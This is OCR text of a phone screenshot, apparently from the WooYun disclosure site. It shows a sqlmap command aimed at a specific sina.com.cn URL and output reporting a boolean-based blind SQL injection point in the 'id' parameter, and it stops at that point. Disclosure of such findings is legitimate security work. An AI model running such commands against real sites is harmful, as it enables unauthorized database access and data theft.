 18:02 ... 0.00K/s 联不通 3G 24%
sqlmap launched with parameters: --disable-col
-u http://all.vic.sina.com.cn/tcbj20/?id=294589 -v
1 --timeout=30 --retries=3 --threads=1 --risk=1
--level=1 --technique=BEUSTQ
sqlmap/1.0-dev - automatic SQL injection and
database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking
targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 18:01:08
[18:01:09] [INFO] resuming back-end DBMS 'mysql'
[18:01:09] [INFO] testing connection to the target
URL
sqlmap identified the following injection points
with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Back to menu
www.wooyun.org